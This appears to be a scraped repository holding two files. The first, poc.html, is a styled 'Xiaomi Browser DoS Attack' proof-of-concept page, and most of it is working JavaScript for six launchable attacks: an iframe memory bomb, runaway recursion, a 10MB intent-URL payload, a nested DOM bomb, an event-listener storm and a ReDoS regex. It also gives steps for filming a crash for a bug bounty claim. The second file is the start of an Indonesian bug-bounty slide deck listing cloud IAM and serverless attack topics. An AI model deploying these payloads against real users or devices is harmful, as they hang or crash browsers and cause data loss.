

<file: poc.html>
<!DOCTYPE html>
<html>
<head>
    <title>Xiaomi Browser - DoS Attack PoC</title>
    <meta charset="UTF-8">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        
        body {
            font-family: 'Courier New', monospace;
            background: linear-gradient(45deg, #000000, #1a1a1a, #000000);
            background-size: 400% 400%;
            animation: gradientShift 10s ease infinite;
            color: #00ff00;
            overflow-x: hidden;
        }
        
        @keyframes gradientShift {
            0% { background-position: 0% 50%; }
            50% { background-position: 100% 50%; }
            100% { background-position: 0% 50%; }
        }
        
        .matrix-bg {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            z-index: 0;
            opacity: 0.1;
        }
        
        .container {
            position: relative;
            z-index: 1;
            max-width: 1200px;
            margin: 0 auto;
            padding: 20px;
        }
        
        .header {
            text-align: center;
            padding: 40px 20px;
            background: rgba(255, 0, 0, 0.1);
            border: 3px solid #ff0000;
            border-radius: 15px;
            margin-bottom: 30px;
            box-shadow: 0 0 30px rgba(255, 0, 0, 0.5);
            animation: pulse 2s infinite;
        }
        
        @keyframes pulse {
            0%, 100% { box-shadow: 0 0 30px rgba(255, 0, 0, 0.5); }
            50% { box-shadow: 0 0 50px rgba(255, 0, 0, 0.8); }
        }
        
        h1 {
            color: #ff0000;
            font-size: 48px;
            text-shadow: 0 0 20px #ff0000;
            margin-bottom: 10px;
            animation: glitch 3s infinite;
        }
        
        @keyframes glitch {
            0%, 100% { text-shadow: 0 0 20px #ff0000; }
            25% { text-shadow: -5px 0 20px #ff0000, 5px 0 20px #00ff00; }
            75% { text-shadow: 5px 0 20px #ff0000, -5px 0 20px #0000ff; }
        }
        
        .subtitle {
            color: #ffff00;
            font-size: 20px;
            text-shadow: 0 0 10px #ffff00;
        }
        
        .attack-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
            gap: 20px;
            margin-bottom: 30px;
        }
        
        .attack-card {
            background: rgba(0, 0, 0, 0.8);
            border: 2px solid #00ff00;
            border-radius: 10px;
            padding: 25px;
            transition: all 0.3s;
            position: relative;
            overflow: hidden;
        }
        
        .attack-card::before {
            content: '';
            position: absolute;
            top: -50%;
            left: -50%;
            width: 200%;
            height: 200%;
            background: linear-gradient(45deg, transparent, rgba(0, 255, 0, 0.1), transparent);
            animation: scan 3s linear infinite;
        }
        
        @keyframes scan {
            0% { transform: translateX(-100%) translateY(-100%); }
            100% { transform: translateX(100%) translateY(100%); }
        }
        
        .attack-card:hover {
            transform: scale(1.05);
            border-color: #ff0000;
            box-shadow: 0 0 30px rgba(255, 0, 0, 0.5);
        }
        
        .attack-card h3 {
            color: #ff0000;
            margin-bottom: 15px;
            font-size: 24px;
            position: relative;
            z-index: 1;
        }
        
        .attack-card p {
            color: #00ff00;
            margin-bottom: 20px;
            line-height: 1.6;
            position: relative;
            z-index: 1;
        }
        
        .severity {
            display: inline-block;
            padding: 5px 15px;
            border-radius: 20px;
            font-weight: bold;
            margin-bottom: 15px;
            position: relative;
            z-index: 1;
        }
        
        .severity.medium {
            background: #ff9800;
            color: #000;
            box-shadow: 0 0 10px #ff9800;
        }
        
        .btn-attack {
            background: linear-gradient(45deg, #ff0000, #cc0000);
            color: #fff;
            border: 2px solid #ff0000;
            padding: 15px 30px;
            font-size: 18px;
            font-weight: bold;
            border-radius: 8px;
            cursor: pointer;
            transition: all 0.3s;
            text-transform: uppercase;
            letter-spacing: 2px;
            position: relative;
            z-index: 1;
            width: 100%;
            box-shadow: 0 5px 15px rgba(255, 0, 0, 0.3);
        }
        
        .btn-attack:hover {
            background: linear-gradient(45deg, #cc0000, #990000);
            transform: translateY(-2px);
            box-shadow: 0 10px 25px rgba(255, 0, 0, 0.5);
        }
        
        .btn-attack:active {
            transform: translateY(0);
            box-shadow: 0 2px 10px rgba(255, 0, 0, 0.3);
        }
        
        .status-bar {
            background: rgba(0, 0, 0, 0.9);
            border: 2px solid #00ff00;
            border-radius: 10px;
            padding: 20px;
            margin-bottom: 30px;
            font-family: 'Courier New', monospace;
        }
        
        .status-bar h3 {
            color: #ffff00;
            margin-bottom: 10px;
        }
        
        #statusLog {
            color: #00ff00;
            max-height: 300px;
            overflow-y: auto;
            white-space: pre-wrap;
            word-wrap: break-word;
        }
        
        .warning {
            background: rgba(255, 0, 0, 0.2);
            border: 3px solid #ff0000;
            border-radius: 10px;
            padding: 25px;
            margin-bottom: 30px;
            animation: blink 2s infinite;
        }
        
        @keyframes blink {
            0%, 100% { opacity: 1; }
            50% { opacity: 0.7; }
        }
        
        .metrics {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
            gap: 15px;
            margin-top: 20px;
        }
        
        .metric-box {
            background: rgba(0, 255, 0, 0.1);
            border: 2px solid #00ff00;
            border-radius: 8px;
            padding: 15px;
            text-align: center;
        }
        
        .metric-value {
            font-size: 32px;
            font-weight: bold;
            color: #ff0000;
            text-shadow: 0 0 10px #ff0000;
        }
        
        .metric-label {
            color: #00ff00;
            margin-top: 5px;
            font-size: 14px;
        }
        
        .spinner {
            border: 4px solid rgba(0, 255, 0, 0.1);
            border-top: 4px solid #00ff00;
            border-radius: 50%;
            width: 40px;
            height: 40px;
            animation: spin 1s linear infinite;
            margin: 20px auto;
            display: none;
        }
        
        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
        
        .spinner.active {
            display: block;
        }
    </style>
</head>
<body>
    <canvas class="matrix-bg" id="matrix"></canvas>
    
    <div class="container">
        <div class="header">
            <h1>💀 XIAOMI BROWSER DoS ATTACK 💀</h1>
            <p class="subtitle">Denial of Service Proof of Concept</p>
            <p style="color: #ff0000; margin-top: 10px;">⚠️ WARNING: DESTRUCTIVE TESTING ⚠️</p>
        </div>

        <div class="warning">
            <h2 style="color: #ff0000; text-align: center;">⚠️ EXTREME CAUTION ⚠️</h2>
            <p style="color: #ffff00; text-align: center; margin-top: 10px;">
                These attacks will cause browser crash, hang, or memory exhaustion!<br>
                <strong>Use only for authorized security testing on your own devices!</strong><br>
                <strong>FOR BUG BOUNTY TESTING ONLY!</strong>
            </p>
        </div>

        <div class="status-bar">
            <h3>📊 ATTACK STATUS</h3>
            <div id="statusLog">System ready. Select attack vector below.</div>
            <div class="spinner" id="spinner"></div>
        </div>

        <div class="metrics">
            <div class="metric-box">
                <div class="metric-value" id="attackCount">0</div>
                <div class="metric-label">Attacks Launched</div>
            </div>
            <div class="metric-box">
                <div class="metric-value" id="memoryUsage">-</div>
                <div class="metric-label">Memory Usage (MB)</div>
            </div>
            <div class="metric-box">
                <div class="metric-value" id="iframeCount">0</div>
                <div class="metric-label">iFrames Created</div>
            </div>
            <div class="metric-box">
                <div class="metric-value" id="intentCount">0</div>
                <div class="metric-label">Intent Triggers</div>
            </div>
        </div>

        <h2 style="color: #ffff00; margin: 30px 0 20px 0; text-align: center;">🎯 SELECT ATTACK VECTOR</h2>

        <div class="attack-grid">
            <!-- Attack 1: Memory Bomb -->
            <div class="attack-card">
                <h3>💣 Method 1: Memory Bomb</h3>
                <span class="severity medium">MEDIUM</span>
                <p>Creates hundreds of iframes rapidly to exhaust browser memory.</p>
                <p><strong>Impact:</strong> Browser slowdown → Hang → Crash</p>
                <p><strong>Bounty:</strong> $200-$600</p>
                <button class="btn-attack" onclick="launchMemoryBomb()">💣 Launch Attack</button>
            </div>

            <!-- Attack 2: Infinite Recursion -->
            <div class="attack-card">
                <h3>🔄 Method 2: Stack Overflow</h3>
                <span class="severity medium">MEDIUM</span>
                <p>Triggers infinite recursion to cause stack overflow.</p>
                <p><strong>Impact:</strong> Immediate crash</p>
                <p><strong>Bounty:</strong> $200-$600</p>
                <button class="btn-attack" onclick="launchStackOverflow()">🔄 Launch Attack</button>
            </div>

            <!-- Attack 3: Intent Bomb -->
            <div class="attack-card">
                <h3>📦 Method 3: Intent Bomb</h3>
                <span class="severity medium">MEDIUM</span>
                <p>Creates massive intent payload to exhaust parser.</p>
                <p><strong>Impact:</strong> Parser crash → Browser crash</p>
                <p><strong>Bounty:</strong> $200-$600</p>
                <button class="btn-attack" onclick="launchIntentBomb()">📦 Launch Attack</button>
            </div>

            <!-- Attack 4: DOM Bomb -->
            <div class="attack-card">
                <h3>🌳 Method 4: DOM Bomb</h3>
                <span class="severity medium">MEDIUM</span>
                <p>Creates deeply nested DOM structure to exhaust renderer.</p>
                <p><strong>Impact:</strong> Rendering hang → Crash</p>
                <p><strong>Bounty:</strong> $200-$600</p>
                <button class="btn-attack" onclick="launchDOMBomb()">🌳 Launch Attack</button>
            </div>

            <!-- Attack 5: Event Storm -->
            <div class="attack-card">
                <h3>⚡ Method 5: Event Storm</h3>
                <span class="severity medium">MEDIUM</span>
                <p>Floods event queue with thousands of events.</p>
                <p><strong>Impact:</strong> Event loop hang → Freeze</p>
                <p><strong>Bounty:</strong> $200-$600</p>
                <button class="btn-attack" onclick="launchEventStorm()">⚡ Launch Attack</button>
            </div>

            <!-- Attack 6: Regex DoS -->
            <div class="attack-card">
                <h3>🔤 Method 6: ReDoS Attack</h3>
                <span class="severity medium">MEDIUM</span>
                <p>Exploits regex catastrophic backtracking.</p>
                <p><strong>Impact:</strong> CPU 100% → Hang</p>
                <p><strong>Bounty:</strong> $200-$600</p>
                <button class="btn-attack" onclick="launchReDoS()">🔤 Launch Attack</button>
            </div>
        </div>

        <div style="background: rgba(255, 255, 0, 0.1); border: 2px solid #ffff00; padding: 20px; border-radius: 10px; margin-top: 30px;">
            <h3 style="color: #ffff00;">📹 For Bug Bounty Video:</h3>
            <ol style="color: #00ff00; line-height: 2;">
                <li>Record screen before attack</li>
                <li>Show browser version & device info</li>
                <li>Click attack button</li>
                <li>Show browser behavior (hang/crash)</li>
                <li>Show it requires no user interaction after initial click</li>
                <li>Demonstrate impact (data loss, unusable browser)</li>
                <li>Submit to: <a href="https://security.xiaomi.com" style="color: #ff0000;">https://security.xiaomi.com</a></li>
            </ol>
        </div>
    </div>

    <script>
        // Matrix rain effect
        const canvas = document.getElementById('matrix');
        const ctx = canvas.getContext('2d');
        canvas.width = window.innerWidth;
        canvas.height = window.innerHeight;

        const letters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789@#$%^&*()';
        const fontSize = 14;
        const columns = canvas.width / fontSize;
        const drops = Array(Math.floor(columns)).fill(1);

        function drawMatrix() {
            ctx.fillStyle = 'rgba(0, 0, 0, 0.05)';
            ctx.fillRect(0, 0, canvas.width, canvas.height);
            
            ctx.fillStyle = '#0f0';
            ctx.font = fontSize + 'px monospace';
            
            for (let i = 0; i < drops.length; i++) {
                const text = letters[Math.floor(Math.random() * letters.length)];
                ctx.fillText(text, i * fontSize, drops[i] * fontSize);
                
                if (drops[i] * fontSize > canvas.height && Math.random() > 0.975) {
                    drops[i] = 0;
                }
                drops[i]++;
            }
        }
        
        setInterval(drawMatrix, 35);

        // Metrics
        let attackCount = 0;
        let iframeCount = 0;
        let intentCount = 0;

        function log(message) {
            const timestamp = new Date().toLocaleTimeString();
            const statusLog = document.getElementById('statusLog');
            statusLog.textContent += `\n[${timestamp}] ${message}`;
            statusLog.scrollTop = statusLog.scrollHeight;
            console.log(`[DoS PoC] ${message}`);
        }

        function updateMetrics() {
            document.getElementById('attackCount').textContent = attackCount;
            document.getElementById('iframeCount').textContent = iframeCount;
            document.getElementById('intentCount').textContent = intentCount;
            
            if (performance.memory) {
                const memMB = (performance.memory.usedJSHeapSize / 1048576).toFixed(2);
                document.getElementById('memoryUsage').textContent = memMB;
            }
        }

        // Attack 1: Memory Bomb
        function launchMemoryBomb() {
            attackCount++;
            updateMetrics();
            log('🚀 Launching Memory Bomb attack...');
            log('⚠️ WARNING: This will create 500 iframes!');
            
            document.getElementById('spinner').classList.add('active');
            
            let created = 0;
            const interval = setInterval(() => {
                if (created >= 500) {
                    clearInterval(interval);
                    document.getElementById('spinner').classList.remove('active');
                    log('✓ Attack complete - Browser should be crashing...');
                    return;
                }
                
                for (let i = 0; i < 10; i++) {
                    const iframe = document.createElement('iframe');
                    iframe.style.display = 'none';
                    iframe.src = 'data:text/html,<html><body><sc' + 'ript>var x=[];while(true){x.push(new Array(1000000))}</sc' + 'ript></body></html>';
                    document.body.appendChild(iframe);
                    created++;
                    iframeCount++;
                }
                
                updateMetrics();
                log(`Created ${created} iframes...`);
            }, 100);
        }

        // Attack 2: Stack Overflow
        function launchStackOverflow() {
            attackCount++;
            updateMetrics();
            log('🚀 Launching Stack Overflow attack...');
            log('⚠️ This will cause immediate crash!');
            
            setTimeout(() => {
                function recursiveBomb(depth) {
                    if (depth > 10000) return;
                    log(`Recursion depth: ${depth}`);
                    recursiveBomb(depth + 1);
                    recursiveBomb(depth + 1); // Double recursion for faster overflow
                }
                recursiveBomb(0);
            }, 1000);
        }

        // Attack 3: Intent Bomb
        function launchIntentBomb() {
            attackCount++;
            intentCount++;
            updateMetrics();
            log('🚀 Launching Intent Bomb attack...');
            log('⚠️ Creating massive intent payload...');
            
            // Create 10MB payload
            const payload = 'A'.repeat(10 * 1024 * 1024);
            const intentUrl = `intent://test#Intent;scheme=xyz;S.data=${payload};end`;
            
            log(`Payload size: ${payload.length} bytes`);
            log('Attempting to trigger intent...');
            
            try {
                window.location.href = intentUrl;
            } catch (e) {
                log(`Error: ${e.message}`);
            }
        }

        // Attack 4: DOM Bomb
        function launchDOMBomb() {
            attackCount++;
            updateMetrics();
            log('🚀 Launching DOM Bomb attack...');
            log('⚠️ Creating deeply nested DOM...');
            
            let parent = document.createElement('div');
            document.body.appendChild(parent);
            
            for (let i = 0; i < 10000; i++) {
                const child = document.createElement('div');
                child.innerHTML = `<span>Level ${i}</span>`.repeat(100);
                parent.appendChild(child);
                parent = child;
                
                if (i % 1000 === 0) {
                    log(`Created ${i} nested elements...`);
                }
            }
            
            log('✓ DOM bomb planted - Rendering should hang...');
        }

        // Attack 5: Event Storm
        function launchEventStorm() {
            attackCount++;
            updateMetrics();
            log('🚀 Launching Event Storm attack...');
            log('⚠️ Flooding event queue...');
            
            const target = document.createElement('div');
            document.body.appendChild(target);
            
            for (let i = 0; i < 100000; i++) {
                target.addEventListener('click', () => {
                    // Heavy computation in event handler
                    let result = 0;
                    for (let j = 0; j < 1000000; j++) {
                        result += Math.sqrt(j);
                    }
                });
            }
            
            log('Added 100,000 event listeners...');
            log('Triggering events...');
            
            for (let i = 0; i < 1000; i++) {
                target.click();
            }
            
            log('✓ Event storm triggered - Browser should freeze...');
        }

        // Attack 6: ReDoS
        function launchReDoS() {
            attackCount++;
            updateMetrics();
            log('🚀 Launching ReDoS attack...');
            log('⚠️ Exploiting regex catastrophic backtracking...');
            
            const evilRegex = /^(a+)+$/;
            const evilString = 'a'.repeat(50) + 'b';
            
            log('Testing regex with evil input...');
            log('This will cause CPU 100% hang...');
            
            setTimeout(() => {
                try {
                    const start = Date.now();
                    evilRegex.test(evilString);
                    const duration = Date.now() - start;
                    log(`Regex completed in ${duration}ms`);
                } catch (e) {
                    log(`Error: ${e.message}`);
                }
            }, 1000);
        }

        // Monitor memory
        setInterval(() => {
            updateMetrics();
        }, 1000);

        log('System initialized and ready for attack.');
        log('Select an attack vector above to begin.');
    </script>
</body>
</html>
</file>

<file: slides.html>
<!DOCTYPE html>
<html lang="id">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Bug Bounty Hunter 2025 — Materi</title>
    <link rel="stylesheet" href="slides.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700;800&family=JetBrains+Mono:wght@400;600&display=swap" rel="stylesheet">
</head>
<body>
    <!-- Progress Bar -->
    <div class="progress-bar">
        <div class="progress-fill"></div>
    </div>
    
    <!-- Slide Counter -->
    <div class="slide-counter">
        <span class="current">1</span> / <span class="total">0</span>
    </div>

    <!-- Slides Container -->
    <div class="slides-container">
        
        <!-- Slide 1: Cover -->
        <section class="slide active">
            <div class="slide-content center">
                <div class="badge">🎯 Bug Bounty 2025</div>
                <h1>Bug Bounty Hunter<br><span class="highlight">Modern Edition</span></h1>
                <p class="subtitle">Vuln yang beneran worth it — bukan XSS receh</p>
            </div>
        </section>

        <!-- Slide 2: Modul 1 -->
        <section class="slide">
            <div class="slide-content">
                <div class="slide-number">01</div>
                <h2>Mentality of Modern Hunters</h2>
                <div class="content-box">
                    <p>Sebelum nge-hack, lu harus punya mindset yang bener dulu.</p>
                    <ul class="bullet-list">
                        <li>Cara mikir kayak top hunter</li>
                        <li>Time management buat hunting</li>
                        <li>Mental prep biar gak burnout</li>
                        <li>Fokus ke high-value target</li>
                    </ul>
                </div>
            </div>
        </section>

        <!-- Slide 3: Modul 2 Intro -->
        <section class="slide">
            <div class="slide-content">
                <div class="slide-number">02</div>
                <h2>Fundamentals Tapi Versi Hunter 2025</h2>
                <p class="lead">Fundamental itu penting, tapi bukan yang basic.<br>Ini fundamental versi modern.</p>
            </div>
        </section>

        <!-- Slide 4: Modul 2 - Reverse API -->
        <section class="slide">
            <div class="slide-content">
                <div class="slide-number">02</div>
                <h3>🔍 Reverse API lewat Traffic Apps Modern</h3>
                <div class="content-box">
                    <p>Web, mobile, IoT — semua platform. Lu bakal bisa trace request chain dari mana aja.</p>
                    <div class="code-example">
                        <p><strong>Tools yang dipake:</strong></p>
                        <ul>
                            <li>Burp Suite / mitmproxy</li>
                            <li>Frida (mobile)</li>
                            <li>Wireshark (IoT)</li>
                        </ul>
                    </div>
                </div>
            </div>
        </section>

        <!-- Slide 5: Modul 2 - CI/CD -->
        <section class="slide">
            <div class="slide-content">
                <div class="slide-number">02</div>
                <h3>⚙️ Trace Request Chain CI/CD</h3>
                <div class="content-box">
                    <p><strong>GitHub Actions → API → Microservice</strong></p>
                    <p>Gimana caranya nge-map alur deployment yang kompleks:</p>
                    <ul class="bullet-list">
                        <li>Baca workflow files (.github/workflows)</li>
                        <li>Trace environment variables</li>
                        <li>Map service dependencies</li>
                        <li>Find exposed secrets</li>
                    </ul>
                </div>
            </div>
        </section>

        <!-- Slide 6: Modul 2 - Cloud Architecture -->
        <section class="slide">
            <div class="slide-content">
                <div class="slide-number">02</div>
                <h3>☁️ Baca Arsitektur Cloud Kompleks</h3>
                <div class="content-box">
                    <p>Arsitektur modern yang bikin bingung hunter biasa:</p>
                    <div class="grid-2">
                        <div>
                            <p><strong>Serverless</strong></p>
                            <ul>
                                <li>Lambda functions</li>
                                <li>Function URLs</li>
                                <li>Cold start issues</li>
                            </ul>
                        </div>
                        <div>
                            <p><strong>Event-Driven</strong></p>
                            <ul>
                                <li>SQS/SNS queues</li>
                                <li>EventBridge</li>
                                <li>Async processing</li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <!-- Slide 7: Modul 3 Intro -->
        <section class="slide featured">
            <div class="slide-content center">
                <div class="slide-number">03</div>
                <h2>Top Modern Vulnerabilities</h2>
                <p class="lead">🔥 Anti-Reguler Edition 🔥</p>
                <p>Bukan XSS, bukan SQLi, bukan IDOR.<br>Tapi vuln yang beneran dipake hunter 2025 buat dapet duit gede.</p>
            </div>
        </section>

        <!-- Slide 8: Broken Cloud IAM -->
        <section class="slide">
            <div class="slide-content">
                <div class="slide-number">03.1</div>
                <h3>Broken Cloud IAM</h3>
                <p class="subtitle">Privilege Escalation di Cloud Providers</p>
                <div class="content-box">
                    <div class="vuln-item">
                        <h4>→ Forgotten IAM Role</h4>
                        <p>Role yang lupa di-revoke, masih bisa dipake</p>
                    </div>
                    <div class="vuln-item">
                        <h4>→ Over-permissioned Lambda</h4>
                        <p>Function yang punya akses lebih dari yang dibutuhin</p>
                    </div>
                    <div class="vuln-item">
                        <h4>→ Cross-account Role Hijacking</h4>
                        <p>Exploit trust relationship antar AWS account</p>
                    </div>
                </div>
            </div>
        </section>

        <!-- Slide 9: Serverless Injection -->
        <section class="slide">
            <div class="slide-content">
                <div class="slide-number">03.2</div>
                <h3>Serverless Injection</h3>
                <p class="subtitle">Serverless bukan berarti secure</p>
                <div class="content-box">
                    <div class="vuln-item">
                        <h4>→ Event Injection (SQS/SNS Poisoning)</h4>
